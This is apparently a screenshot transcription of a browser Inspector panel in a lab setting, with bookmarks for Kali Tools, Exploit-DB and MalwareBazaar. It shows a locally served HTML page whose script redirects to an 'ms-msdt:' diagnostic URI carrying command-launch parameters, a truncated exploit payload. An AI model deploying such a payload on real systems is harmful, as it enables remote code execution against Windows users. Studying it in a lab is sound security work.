 192.168.1.108:8000
Kali Tools Exploit-DB Lớp TOEIC Thầy Long … Thư viện đề thi: TOEIC … MalwareBazaar | Chec…
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
Filter Styles :hov .cls
Layout Computed Changes Compatibility
<html>
<head>
<script>
location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_Launc
</script>
</head>
</html>
html > head > script
No element selected.
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 0 0 0
0
0